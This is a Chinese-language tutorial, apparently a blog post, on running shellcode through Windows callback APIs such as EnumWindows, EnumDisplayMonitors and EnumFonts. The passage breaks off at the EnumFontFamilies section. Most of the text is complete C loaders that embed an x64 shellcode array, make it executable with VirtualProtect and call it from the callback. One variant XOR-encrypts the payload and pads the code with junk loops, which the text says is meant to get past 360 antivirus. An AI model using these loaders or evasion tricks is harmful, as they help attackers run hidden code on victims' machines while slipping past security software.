#windows #回调函数
回调机制
在我们使用回调函数执行Shellcode之前,我们首先需要去了解Windows回调机制,Windows回调机制就像你和你的助手一样,比如说每一个律师所中的每一个律师都有一个实习助手,律师需要助手在特定的情况下去处理一些特殊的任务,但这些任务并不是日常工作的一部分。
律师需要提前告诉助手,给他说: 如果出现某种特定情况,你就从我抽屉里拿出来某个文件,然后你按照文件中所说的去做。这就是shellcode回调执行的基本原理。
那么对于回调机制来说,需要这设置一些触发的条件,比如APC,计时器等等。这些条件就像是你对助手的特别指示:当某种情况发生时,他需要去打开抽屉拿到文件,然后按文件里面的的说的去做。
那么也就是说我们去使用回调函数执行Shellcode,需要一个特定的条件。
回调函数执行Shellco的优缺点
优点
回调函数是利用合法的API函数去执行的Shellcode以及回调机制,回调函数一般通常嵌入在合法的系统调用或事件处理中这样的话不太容易被检测到。
我们可以利用多种回调机制来触发我们的shellcode执行。
我们能够精准的控制shellcode可执行时机,例如在特定事件发生时执行,从而实现复杂的攻击逻辑。
还有就是对于windows平台来说兼容性很好。
缺点
动态行为可能会检测到,比如频繁的写入内存,执行代码等操作,所以我们需要控制执行链。
沙箱检测,对于沙箱来说我们可以做一些反沙箱的操作,这一点的后面我们会独自开一章讲一下。
接下来我们来看看这几个回调机制。
EnumWindows
EnumWindows函数是Windwos API的一部分,这个函数是用于枚举系统中的所有顶级窗口,它通过回调机制来处理每个窗口。
我们先来看看EnumWindows回调机制的原理。
就比如说你是一个楼层的管理员,你负责整栋楼的所有办公室,这个大楼就是系统,这个办公室就是窗口,现在业主想要收集每一个办公室的信息,你想找一个助手来帮你完成这项任务,然后你将清单给了你的助手,上面写着每到一个办公室跟我打电话核对,这里的打电话的操作就是回调函数,然后告诉你办公室的信息,如果你想停止的话,直接告诉助手就可以了。
接下来我们来看看EnumWindows函数。
BOOL EnumWindows(WNDENUMPROC lpEnumFunc,LPARAM lParam
);
lpEnumFunc指向应用程序定义的回调函数指针,这个回调函数会在每枚举到一个窗口时被调用。
lParam参数表示你在回调函数中使用的信息。
如下代码:
#include <windows.h>
#include <stdio.h>unsigned char shellcode[] = {0xFC, 0x48, 0x83, 0xE4, 0xF0, 0xE8, 0xC0, 0x00, 0x00, 0x00, 0x41, 0x51,0x41, 0x50, 0x52, 0x51, 0x56, 0x48, 0x31, 0xD2, 0x65, 0x48, 0x8B, 0x52,0x60, 0x48, 0x8B, 0x52, 0x18, 0x48, 0x8B, 0x52, 0x20, 0x48, 0x8B, 0x72,0x50, 0x48, 0x0F, 0xB7, 0x4A, 0x4A, 0x4D, 0x31, 0xC9, 0x48, 0x31, 0xC0,0xAC, 0x3C, 0x61, 0x7C, 0x02, 0x2C, 0x20, 0x41, 0xC1, 0xC9, 0x0D, 0x41,0x01, 0xC1, 0xE2, 0xED, 0x52, 0x41, 0x51, 0x48, 0x8B, 0x52, 0x20, 0x8B,0x42, 0x3C, 0x48, 0x01, 0xD0, 0x8B, 0x80, 0x88, 0x00, 0x00, 0x00, 0x48,0x85, 0xC0, 0x74, 0x67, 0x48, 0x01, 0xD0, 0x50, 0x8B, 0x48, 0x18, 0x44,0x8B, 0x40, 0x20, 0x49, 0x01, 0xD0, 0xE3, 0x56, 0x48, 0xFF, 0xC9, 0x41,0x8B, 0x34, 0x88, 0x48, 0x01, 0xD6, 0x4D, 0x31, 0xC9, 0x48, 0x31, 0xC0,0xAC, 0x41, 0xC1, 0xC9, 0x0D, 0x41, 0x01, 0xC1, 0x38, 0xE0, 0x75, 0xF1,0x4C, 0x03, 0x4C, 0x24, 0x08, 0x45, 0x39, 0xD1, 0x75, 0xD8, 0x58, 0x44,0x8B, 0x40, 0x24, 0x49, 0x01, 0xD0, 0x66, 0x41, 0x8B, 0x0C, 0x48, 0x44,0x8B, 0x40, 0x1C, 0x49, 0x01, 0xD0, 0x41, 0x8B, 0x04, 0x88, 0x48, 0x01,0xD0, 0x41, 0x58, 0x41, 0x58, 0x5E, 0x59, 0x5A, 0x41, 0x58, 0x41, 0x59,0x41, 0x5A, 0x48, 0x83, 0xEC, 0x20, 0x41, 0x52, 0xFF, 0xE0, 0x58, 0x41,0x59, 0x5A, 0x48, 0x8B, 0x12, 0xE9, 0x57, 0xFF, 0xFF, 0xFF, 0x5D, 0x48,0xBA, 0x01, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x48, 0x8D, 0x8D,0x01, 0x01, 0x00, 0x00, 0x41, 0xBA, 0x31, 0x8B, 0x6F, 0x87, 0xFF, 0xD5,0xBB, 0xE0, 0x1D, 0x2A, 0x0A, 0x41, 0xBA, 0xA6, 0x95, 0xBD, 0x9D, 0xFF,0xD5, 0x48, 0x83, 0xC4, 0x28, 0x3C, 0x06, 0x7C, 0x0A, 0x80, 0xFB, 0xE0,0x75, 0x05, 0xBB, 0x47, 0x13, 0x72, 0x6F, 0x6A, 0x00, 0x59, 0x41, 0x89,0xDA, 0xFF, 0xD5, 0x63, 0x61, 0x6C, 0x63, 0x00
};BOOL CALLBACK EnumWindowsProc(HWND hwnd, LPARAM lParam) {DWORD oldProtect;if (!VirtualProtect(shellcode, sizeof(shellcode), PAGE_EXECUTE_READWRITE, &oldProtect)) {printf("VirtualProtect failed: %d\n", GetLastError());return;}void (*shellcode_func)() = (void (*)())shellcode;shellcode_func();return TRUE; // 继续枚举
}int main() {EnumWindows(EnumWindowsProc, 0);return 0;
}
如上的EnumWindowsProc函数就是回调函数,而在特定的时间就会调用这个函数,这里的回调机制就是EnumWindows。

然后我们就可以配合异或来过360了。

如下代码:
#include <windows.h>
#include <stdio.h>unsigned char cjk[] = {
0x30, 0xdc, 0x60, 0x89, 0x70, 0x24, 0x54, 0xe3, 0x6d, 0x80, 0x8d, 0xc5, 0xa2, 0x3d, 0xd2, 0x9d, 0xc2, 0xab, 0x5c, 0x52, 0xa9, 0xdc, 0x68, 0x3f, 0xe0, 0x84, 0x1f, 0xb1, 0x75, 0xc8, 0x47, 0xc6, 0xc3, 0x25, 0x0b, 0xbe, 0xc4, 0xab, 0x62, 0x37, 0x86, 0xde, 0xae, 0x5c, 0x49, 0x84, 0xa5, 0x23, 0xc1, 0xbc, 0xad, 0xe8, 0xe1, 0x41, 0xa0, 0x8d, 0x55, 0x2a, 0x60, 0xc1, 0xcd, 0x55, 0x01, 0x80, 0xd2, 0x8d, 0xc5, 0xab, 0xe6, 0xd2, 0xec, 0x1f, 0xa1, 0x51, 0xc8, 0xcd, 0x44, 0x68, 0xed, 0x08, 0xcc, 0x94, 0xe3, 0x25, 0x05, 0x0c, 0xe0, 0x84, 0x25, 0x81, 0x1c, 0xc4, 0x68, 0x25, 0x98, 0x88, 0x1f, 0xa3, 0x4d, 0xc9, 0xcd, 0x44, 0x00, 0x3b, 0xc8, 0x33, 0x5d, 0xa2, 0xe6, 0xb4, 0x44, 0xdc, 0xe2, 0xbb, 0xcd, 0xfd, 0x5d, 0xab, 0x5c, 0x40, 0x60, 0xd5, 0x22, 0xa4, 0x8d, 0x8d, 0x95, 0x22, 0x55, 0x60, 0xb9, 0x65, 0xaf, 0x6e, 0xcc, 0xe8, 0x9c, 0xa6, 0x54, 0x51, 0xb9, 0x4c, 0xbb, 0x29, 0x0b, 0x8c, 0xb0, 0xaa, 0x6c, 0x50, 0xaa, 0xd5, 0x68, 0x61, 0xc8, 0x88, 0x1f, 0xa3, 0x71, 0xc9, 0xcd, 0x44, 0xa2, 0xe6, 0x84, 0x44, 0xdc, 0xe2, 0xbd, 0xc1, 0x94, 0xd5, 0xbb, 0x33, 0xd9, 0x96, 0xd5, 0xbb, 0x2c, 0xd9, 0x8d, 0xce, 0xab, 0xee, 0x6c, 0xec, 0xd5, 0xb1, 0x92, 0x60, 0x94, 0xd5, 0xba, 0x37, 0xc8, 0x47, 0x86, 0x0a, 0x3a, 0x7f, 0x33, 0x6b, 0xbe, 0x25, 0x3a, 0xcd, 0x94, 0xe3, 0x6d, 0x80, 0xcc, 0x94, 0xe3, 0x25, 0x0d, 0x41, 0x95, 0xe2, 0x6d, 0x80, 0x8d, 0x2e, 0xd2, 0xe6, 0xef, 0x4b, 0x6b, 0x36, 0xd6, 0x60, 0xd1, 0xbe, 0xe9, 0x2c, 0x3a, 0x6a, 0x01, 0x5e, 0xf0, 0x7f, 0x19, 0xdc, 0x60, 0xa9, 0xa8, 0xf0, 0x92, 0x9f, 0x67, 0x00, 0x37, 0x74, 0x96, 0x68, 0x3b, 0x8b, 0x87, 0x91, 0x02, 0xea, 0xcc, 0xcd, 0xa2, 0xe4, 0x5a, 0x33, 0x41, 0x80, 0x0c, 0xec, 0xaf, 0x94
};unsigned char ckj[][16] = {{0x53, 0x20, 0x0b, 0x21, 0xff, 0xbb, 0x0e, 0x62, 0xd1, 0x7d, 0x41, 0x22, 0x2f, 0xc1, 0xfa, 0x66},{0xad, 0xa6, 0xbc, 0x11, 0x89, 0xcd, 0xda, 0xa0, 0x34, 0x37, 0x50, 0x44, 0x7f, 0xf3, 0x09, 0x9e},{0x1e, 0xa5, 0xad, 0x2a, 0x6b, 0x81, 0x15, 0x5f, 0x80, 0x3f, 0x62, 0x7c, 0xde, 0x8b, 0x7d, 0xf6},{0x6b, 0xba, 0xf4, 0x54, 0x3f, 0xce, 0x4b, 0x43, 0xae, 0x22, 0xe8, 0xa5, 0x61, 0xe8, 0xdb, 0x76},{0x5c, 0x8d, 0x5d, 0x03, 0xd1, 0x11, 0x63, 0x52, 0x26, 0xbb, 0x03, 0x38, 0xd7, 0x37, 0x6d, 0xd5},
};void dec(unsigned char* data, size_t data_len, unsigned char keys[][16], size_t num_keys, size_t key_length) {size_t key_index = 0;for (size_t i = 0; i < data_len; i++) {unsigned char* key = keys[key_index];for (size_t k = 0; k < key_length; k++) {data[i] ^= key[k];}key_index = (key_index + 1) % num_keys;}
}
BOOL CALLBACK winProc(HWND hwnd, LPARAM lParam) {DWORD oldProtect;for (int i = 0; i <= 3; i++) {printf(i);}for (int i = 0; i <= 3; i++) {printf(i);}for (int i = 0; i <= 3; i++) {printf(i);}if (!VirtualProtect(cjk, sizeof(cjk), PAGE_EXECUTE_READWRITE, &oldProtect)) {return;}for (int i = 0; i <= 3; i++) {printf(i);}for (int i = 0; i <= 3; i++) {printf(i);}for (int i = 0; i <= 3; i++) {printf(i);}dec(cjk, sizeof(cjk), ckj, sizeof(ckj) / sizeof(ckj[0]), sizeof(ckj[0]));void (*func)() = (void (*)())cjk;for (int i = 0; i <= 3; i++) {printf(i);}for (int i = 0; i <= 3; i++) {printf(i);}for (int i = 0; i <= 3; i++) {printf(i);}func();for (int i = 0; i <= 3; i++) {printf(i);}for (int i = 0; i <= 3; i++) {printf(i);}for (int i = 0; i <= 3; i++) {printf(i);}return TRUE;
}int main() {for (int i = 0; i <= 3; i++) {printf(i);}for (int i = 0; i <= 3; i++) {printf(i);}for (int i = 0; i <= 3; i++) {printf(i);}EnumWindows(winProc, 0);return 0;
}
EnumChildWindows
EnumChildWindows函数适用于枚举父窗口中所有的子窗口函数,他会对每一个窗口调用一个回调函数,直到所有的子窗口都被枚举或回调函数返回FALSE为止。
函数原型如下:
BOOL EnumChildWindows(HWND hWndParent,WNDENUMPROC lpEnumFunc,LPARAM lParam
);
hWndParent参数表示的是父窗口的句柄,如果这个参数为NULL的话,那么该函数枚举所有顶级窗口和消息窗口。
lpEnumFunc参数指向程序定义的回调函数的指针,一般我们会给shellcode调用的函数。
lParm是回调函数的参数。一般我们会给一个0。
如下代码:
#include <Windows.h>
#include <stdio.h>
unsigned char shellcode[] = {0xFC, 0x48, 0x83, 0xE4, 0xF0, 0xE8, 0xC0, 0x00, 0x00, 0x00, 0x41, 0x51,0x41, 0x50, 0x52, 0x51, 0x56, 0x48, 0x31, 0xD2, 0x65, 0x48, 0x8B, 0x52,0x60, 0x48, 0x8B, 0x52, 0x18, 0x48, 0x8B, 0x52, 0x20, 0x48, 0x8B, 0x72,0x50, 0x48, 0x0F, 0xB7, 0x4A, 0x4A, 0x4D, 0x31, 0xC9, 0x48, 0x31, 0xC0,0xAC, 0x3C, 0x61, 0x7C, 0x02, 0x2C, 0x20, 0x41, 0xC1, 0xC9, 0x0D, 0x41,0x01, 0xC1, 0xE2, 0xED, 0x52, 0x41, 0x51, 0x48, 0x8B, 0x52, 0x20, 0x8B,0x42, 0x3C, 0x48, 0x01, 0xD0, 0x8B, 0x80, 0x88, 0x00, 0x00, 0x00, 0x48,0x85, 0xC0, 0x74, 0x67, 0x48, 0x01, 0xD0, 0x50, 0x8B, 0x48, 0x18, 0x44,0x8B, 0x40, 0x20, 0x49, 0x01, 0xD0, 0xE3, 0x56, 0x48, 0xFF, 0xC9, 0x41,0x8B, 0x34, 0x88, 0x48, 0x01, 0xD6, 0x4D, 0x31, 0xC9, 0x48, 0x31, 0xC0,0xAC, 0x41, 0xC1, 0xC9, 0x0D, 0x41, 0x01, 0xC1, 0x38, 0xE0, 0x75, 0xF1,0x4C, 0x03, 0x4C, 0x24, 0x08, 0x45, 0x39, 0xD1, 0x75, 0xD8, 0x58, 0x44,0x8B, 0x40, 0x24, 0x49, 0x01, 0xD0, 0x66, 0x41, 0x8B, 0x0C, 0x48, 0x44,0x8B, 0x40, 0x1C, 0x49, 0x01, 0xD0, 0x41, 0x8B, 0x04, 0x88, 0x48, 0x01,0xD0, 0x41, 0x58, 0x41, 0x58, 0x5E, 0x59, 0x5A, 0x41, 0x58, 0x41, 0x59,0x41, 0x5A, 0x48, 0x83, 0xEC, 0x20, 0x41, 0x52, 0xFF, 0xE0, 0x58, 0x41,0x59, 0x5A, 0x48, 0x8B, 0x12, 0xE9, 0x57, 0xFF, 0xFF, 0xFF, 0x5D, 0x48,0xBA, 0x01, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x48, 0x8D, 0x8D,0x01, 0x01, 0x00, 0x00, 0x41, 0xBA, 0x31, 0x8B, 0x6F, 0x87, 0xFF, 0xD5,0xBB, 0xE0, 0x1D, 0x2A, 0x0A, 0x41, 0xBA, 0xA6, 0x95, 0xBD, 0x9D, 0xFF,0xD5, 0x48, 0x83, 0xC4, 0x28, 0x3C, 0x06, 0x7C, 0x0A, 0x80, 0xFB, 0xE0,0x75, 0x05, 0xBB, 0x47, 0x13, 0x72, 0x6F, 0x6A, 0x00, 0x59, 0x41, 0x89,0xDA, 0xFF, 0xD5, 0x63, 0x61, 0x6C, 0x63, 0x00
};BOOL CALLBACK EnumWindowsProc(HWND hwnd, LPARAM lParam) {DWORD oldProtect;if (!VirtualProtect(shellcode, sizeof(shellcode), PAGE_EXECUTE_READWRITE, &oldProtect)) {printf("VirtualProtect failed: %d\n", GetLastError());return;}void (*shellcode_func)() = (void (*)())shellcode;shellcode_func();return TRUE; // 继续枚举
}int main()
{HWND parent = FindWindow(NULL, L"回调函数");EnumChildWindows(parent, EnumWindowsProc, 0);return 0;
}
EnumDesktopWindows
EnumDesktopWindows 函数用于枚举与指定桌面关联的所有顶级窗口。每个顶级窗口的句柄会被传递给指定的回调函数。这个函数在进行桌面窗口管理、窗口信息收集等操作时非常有用。
如下代码示例;
#include <Windows.h>
#include <stdio.h>
unsigned char shellcode[] = {0xFC, 0x48, 0x83, 0xE4, 0xF0, 0xE8, 0xC0, 0x00, 0x00, 0x00, 0x41, 0x51,0x41, 0x50, 0x52, 0x51, 0x56, 0x48, 0x31, 0xD2, 0x65, 0x48, 0x8B, 0x52,0x60, 0x48, 0x8B, 0x52, 0x18, 0x48, 0x8B, 0x52, 0x20, 0x48, 0x8B, 0x72,0x50, 0x48, 0x0F, 0xB7, 0x4A, 0x4A, 0x4D, 0x31, 0xC9, 0x48, 0x31, 0xC0,0xAC, 0x3C, 0x61, 0x7C, 0x02, 0x2C, 0x20, 0x41, 0xC1, 0xC9, 0x0D, 0x41,0x01, 0xC1, 0xE2, 0xED, 0x52, 0x41, 0x51, 0x48, 0x8B, 0x52, 0x20, 0x8B,0x42, 0x3C, 0x48, 0x01, 0xD0, 0x8B, 0x80, 0x88, 0x00, 0x00, 0x00, 0x48,0x85, 0xC0, 0x74, 0x67, 0x48, 0x01, 0xD0, 0x50, 0x8B, 0x48, 0x18, 0x44,0x8B, 0x40, 0x20, 0x49, 0x01, 0xD0, 0xE3, 0x56, 0x48, 0xFF, 0xC9, 0x41,0x8B, 0x34, 0x88, 0x48, 0x01, 0xD6, 0x4D, 0x31, 0xC9, 0x48, 0x31, 0xC0,0xAC, 0x41, 0xC1, 0xC9, 0x0D, 0x41, 0x01, 0xC1, 0x38, 0xE0, 0x75, 0xF1,0x4C, 0x03, 0x4C, 0x24, 0x08, 0x45, 0x39, 0xD1, 0x75, 0xD8, 0x58, 0x44,0x8B, 0x40, 0x24, 0x49, 0x01, 0xD0, 0x66, 0x41, 0x8B, 0x0C, 0x48, 0x44,0x8B, 0x40, 0x1C, 0x49, 0x01, 0xD0, 0x41, 0x8B, 0x04, 0x88, 0x48, 0x01,0xD0, 0x41, 0x58, 0x41, 0x58, 0x5E, 0x59, 0x5A, 0x41, 0x58, 0x41, 0x59,0x41, 0x5A, 0x48, 0x83, 0xEC, 0x20, 0x41, 0x52, 0xFF, 0xE0, 0x58, 0x41,0x59, 0x5A, 0x48, 0x8B, 0x12, 0xE9, 0x57, 0xFF, 0xFF, 0xFF, 0x5D, 0x48,0xBA, 0x01, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x48, 0x8D, 0x8D,0x01, 0x01, 0x00, 0x00, 0x41, 0xBA, 0x31, 0x8B, 0x6F, 0x87, 0xFF, 0xD5,0xBB, 0xE0, 0x1D, 0x2A, 0x0A, 0x41, 0xBA, 0xA6, 0x95, 0xBD, 0x9D, 0xFF,0xD5, 0x48, 0x83, 0xC4, 0x28, 0x3C, 0x06, 0x7C, 0x0A, 0x80, 0xFB, 0xE0,0x75, 0x05, 0xBB, 0x47, 0x13, 0x72, 0x6F, 0x6A, 0x00, 0x59, 0x41, 0x89,0xDA, 0xFF, 0xD5, 0x63, 0x61, 0x6C, 0x63, 0x00
};BOOL CALLBACK EnumWindowsProc(HWND hwnd, LPARAM lParam) {DWORD oldProtect;if (!VirtualProtect(shellcode, sizeof(shellcode), PAGE_EXECUTE_READWRITE, &oldProtect)) {printf("VirtualProtect failed: %d\n", GetLastError());return;}void (*shellcode_func)() = (void (*)())shellcode;shellcode_func();return TRUE; // 继续枚举
}int main()
{HDESK hDesk = OpenDesktop("Default", 0, FALSE, GENERIC_ALL);EnumDesktopWindows(hDesk, EnumWindowsProc, 0);CloseDesktop(hDesk);return 0;
}
EnumDisplayMonitors
EnumDisplayMonitors函数是Windows API中用户枚举系统中显示监听器的函数,它可以让我们获取到每一个监听器的信息,比如物理尺寸,分辨率,位置等等,这个函数对于多显示器环境来说是非常有用的。
如下函数原型:
BOOL EnumDisplayMonitors(HDC hdc,LPCRECT lprcClip,MONITORENUMPROC lpfnEnum,LPARAM dwData
);
我们最重要的是看lpfnEnum参数,这个参数指向的是一个回调函数,也就是我们写shellcode的那个函数。
如下代码示例:
#include <Windows.h>
#include <stdio.h>
unsigned char shellcode[] = {0xFC, 0x48, 0x83, 0xE4, 0xF0, 0xE8, 0xC0, 0x00, 0x00, 0x00, 0x41, 0x51,0x41, 0x50, 0x52, 0x51, 0x56, 0x48, 0x31, 0xD2, 0x65, 0x48, 0x8B, 0x52,0x60, 0x48, 0x8B, 0x52, 0x18, 0x48, 0x8B, 0x52, 0x20, 0x48, 0x8B, 0x72,0x50, 0x48, 0x0F, 0xB7, 0x4A, 0x4A, 0x4D, 0x31, 0xC9, 0x48, 0x31, 0xC0,0xAC, 0x3C, 0x61, 0x7C, 0x02, 0x2C, 0x20, 0x41, 0xC1, 0xC9, 0x0D, 0x41,0x01, 0xC1, 0xE2, 0xED, 0x52, 0x41, 0x51, 0x48, 0x8B, 0x52, 0x20, 0x8B,0x42, 0x3C, 0x48, 0x01, 0xD0, 0x8B, 0x80, 0x88, 0x00, 0x00, 0x00, 0x48,0x85, 0xC0, 0x74, 0x67, 0x48, 0x01, 0xD0, 0x50, 0x8B, 0x48, 0x18, 0x44,0x8B, 0x40, 0x20, 0x49, 0x01, 0xD0, 0xE3, 0x56, 0x48, 0xFF, 0xC9, 0x41,0x8B, 0x34, 0x88, 0x48, 0x01, 0xD6, 0x4D, 0x31, 0xC9, 0x48, 0x31, 0xC0,0xAC, 0x41, 0xC1, 0xC9, 0x0D, 0x41, 0x01, 0xC1, 0x38, 0xE0, 0x75, 0xF1,0x4C, 0x03, 0x4C, 0x24, 0x08, 0x45, 0x39, 0xD1, 0x75, 0xD8, 0x58, 0x44,0x8B, 0x40, 0x24, 0x49, 0x01, 0xD0, 0x66, 0x41, 0x8B, 0x0C, 0x48, 0x44,0x8B, 0x40, 0x1C, 0x49, 0x01, 0xD0, 0x41, 0x8B, 0x04, 0x88, 0x48, 0x01,0xD0, 0x41, 0x58, 0x41, 0x58, 0x5E, 0x59, 0x5A, 0x41, 0x58, 0x41, 0x59,0x41, 0x5A, 0x48, 0x83, 0xEC, 0x20, 0x41, 0x52, 0xFF, 0xE0, 0x58, 0x41,0x59, 0x5A, 0x48, 0x8B, 0x12, 0xE9, 0x57, 0xFF, 0xFF, 0xFF, 0x5D, 0x48,0xBA, 0x01, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x48, 0x8D, 0x8D,0x01, 0x01, 0x00, 0x00, 0x41, 0xBA, 0x31, 0x8B, 0x6F, 0x87, 0xFF, 0xD5,0xBB, 0xE0, 0x1D, 0x2A, 0x0A, 0x41, 0xBA, 0xA6, 0x95, 0xBD, 0x9D, 0xFF,0xD5, 0x48, 0x83, 0xC4, 0x28, 0x3C, 0x06, 0x7C, 0x0A, 0x80, 0xFB, 0xE0,0x75, 0x05, 0xBB, 0x47, 0x13, 0x72, 0x6F, 0x6A, 0x00, 0x59, 0x41, 0x89,0xDA, 0xFF, 0xD5, 0x63, 0x61, 0x6C, 0x63, 0x00
};BOOL CALLBACK EnumWindowsProc(HWND hwnd, LPARAM lParam) {DWORD oldProtect;if (!VirtualProtect(shellcode, sizeof(shellcode), PAGE_EXECUTE_READWRITE, &oldProtect)) {printf("VirtualProtect failed: %d\n", GetLastError());return;}void (*shellcode_func)() = (void (*)())shellcode;shellcode_func();return TRUE; // 继续枚举
}int main()
{EnumDisplayMonitors(NULL, NULL, EnumWindowsProc, 0);return 0;
}
EnumFonts
EnumFonts函数是用于枚举与指定逻辑字体兼容的字体的函数。它可以枚举设备上下文 (DC) 中所有可用的字体,包括字体的各种样式(如粗体、斜体等)。
函数原型如下:
int EnumFonts(HDC hdc,LPCSTR lpFaceName,FONTENUMPROC lpFontFunc,LPARAM lParam
);
这里我们主要关注lpFontFunc参数即可,也就是回调函数。
如下示例:
#include <Windows.h>
#include <stdio.h>
unsigned char shellcode[] = {0xFC, 0x48, 0x83, 0xE4, 0xF0, 0xE8, 0xC0, 0x00, 0x00, 0x00, 0x41, 0x51,0x41, 0x50, 0x52, 0x51, 0x56, 0x48, 0x31, 0xD2, 0x65, 0x48, 0x8B, 0x52,0x60, 0x48, 0x8B, 0x52, 0x18, 0x48, 0x8B, 0x52, 0x20, 0x48, 0x8B, 0x72,0x50, 0x48, 0x0F, 0xB7, 0x4A, 0x4A, 0x4D, 0x31, 0xC9, 0x48, 0x31, 0xC0,0xAC, 0x3C, 0x61, 0x7C, 0x02, 0x2C, 0x20, 0x41, 0xC1, 0xC9, 0x0D, 0x41,0x01, 0xC1, 0xE2, 0xED, 0x52, 0x41, 0x51, 0x48, 0x8B, 0x52, 0x20, 0x8B,0x42, 0x3C, 0x48, 0x01, 0xD0, 0x8B, 0x80, 0x88, 0x00, 0x00, 0x00, 0x48,0x85, 0xC0, 0x74, 0x67, 0x48, 0x01, 0xD0, 0x50, 0x8B, 0x48, 0x18, 0x44,0x8B, 0x40, 0x20, 0x49, 0x01, 0xD0, 0xE3, 0x56, 0x48, 0xFF, 0xC9, 0x41,0x8B, 0x34, 0x88, 0x48, 0x01, 0xD6, 0x4D, 0x31, 0xC9, 0x48, 0x31, 0xC0,0xAC, 0x41, 0xC1, 0xC9, 0x0D, 0x41, 0x01, 0xC1, 0x38, 0xE0, 0x75, 0xF1,0x4C, 0x03, 0x4C, 0x24, 0x08, 0x45, 0x39, 0xD1, 0x75, 0xD8, 0x58, 0x44,0x8B, 0x40, 0x24, 0x49, 0x01, 0xD0, 0x66, 0x41, 0x8B, 0x0C, 0x48, 0x44,0x8B, 0x40, 0x1C, 0x49, 0x01, 0xD0, 0x41, 0x8B, 0x04, 0x88, 0x48, 0x01,0xD0, 0x41, 0x58, 0x41, 0x58, 0x5E, 0x59, 0x5A, 0x41, 0x58, 0x41, 0x59,0x41, 0x5A, 0x48, 0x83, 0xEC, 0x20, 0x41, 0x52, 0xFF, 0xE0, 0x58, 0x41,0x59, 0x5A, 0x48, 0x8B, 0x12, 0xE9, 0x57, 0xFF, 0xFF, 0xFF, 0x5D, 0x48,0xBA, 0x01, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x48, 0x8D, 0x8D,0x01, 0x01, 0x00, 0x00, 0x41, 0xBA, 0x31, 0x8B, 0x6F, 0x87, 0xFF, 0xD5,0xBB, 0xE0, 0x1D, 0x2A, 0x0A, 0x41, 0xBA, 0xA6, 0x95, 0xBD, 0x9D, 0xFF,0xD5, 0x48, 0x83, 0xC4, 0x28, 0x3C, 0x06, 0x7C, 0x0A, 0x80, 0xFB, 0xE0,0x75, 0x05, 0xBB, 0x47, 0x13, 0x72, 0x6F, 0x6A, 0x00, 0x59, 0x41, 0x89,0xDA, 0xFF, 0xD5, 0x63, 0x61, 0x6C, 0x63, 0x00
};BOOL CALLBACK EnumWindowsProc(HWND hwnd, LPARAM lParam) {DWORD oldProtect;if (!VirtualProtect(shellcode, sizeof(shellcode), PAGE_EXECUTE_READWRITE, &oldProtect)) {printf("VirtualProtect failed: %d\n", GetLastError());return;}void (*shellcode_func)() = (void (*)())shellcode;shellcode_func();return TRUE; // 继续枚举
}int main()
{HDC hdc = GetDC(NULL);EnumFonts(hdc, NULL, EnumWindowsProc, 0);ReleaseDC(NULL, hdc);return 0;
}
EnumFontFamilie
这个函数适用于枚举指定枚举指定设备上下文中的所有字体系列。
函数原型如下:
int EnumFontFamilies(HDC hdc,LPCTSTR lpszFamily,FONTENUMPROC lpEnumFontFamProc,LPARAM lParam
);
主要关注lpEnumFontFamProc参数,回调函数。
如下示例:
#include <Windows.h>
#include <stdio.h>
